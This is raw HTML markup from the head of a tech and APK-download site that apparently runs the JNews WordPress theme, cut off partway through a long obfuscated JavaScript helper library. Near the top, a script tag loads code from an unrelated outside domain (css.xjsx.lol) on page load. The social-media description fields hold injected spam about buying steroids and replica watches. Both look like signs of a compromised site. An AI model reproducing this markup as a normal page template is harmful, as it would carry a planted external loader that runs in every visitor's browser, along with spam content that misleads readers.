<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var 